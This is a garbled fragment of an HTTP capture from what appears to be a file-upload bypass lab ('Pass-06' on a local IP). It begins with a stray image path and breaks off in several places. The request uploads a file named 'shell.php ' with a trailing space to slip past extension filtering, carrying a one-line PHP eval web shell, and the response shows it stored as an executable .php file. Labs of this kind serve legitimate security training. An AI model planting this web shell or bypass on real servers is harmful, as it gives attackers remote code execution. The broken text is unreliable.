 Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://192.168.3.88/Pass-06/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryLzBbAc9bv6XFhgWV
Content-Disposition: form-data; name="upload_file"; filename="shell.php "
Content-Type: application/octet-stream
<?php @eval($_POST('Alan'));?>
------WebKitFormBoundaryLzBbAc9bv6XFhgWV
<form enctype="multipart/form-data" method="post" onsubmit="return c
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202201152130229602.php " width="250px" />
</li>
</ol>
</div>
</div>
<div class="mask"></div>